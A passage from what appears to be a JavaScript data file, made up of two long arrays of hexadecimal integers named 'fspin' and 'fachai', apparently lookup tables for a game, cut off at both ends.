0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de],
	fspin = [0x20c4, 0x20bf, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de],
	fachai = [0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 